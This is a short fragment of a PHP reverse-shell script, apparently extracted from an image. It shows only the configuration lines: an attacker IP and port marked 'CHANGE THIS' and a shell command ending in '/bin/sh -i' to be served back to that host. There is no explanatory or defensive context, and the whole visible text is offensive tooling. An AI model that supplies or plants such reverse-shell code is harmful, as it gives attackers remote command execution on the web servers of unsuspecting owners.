 46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.11';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57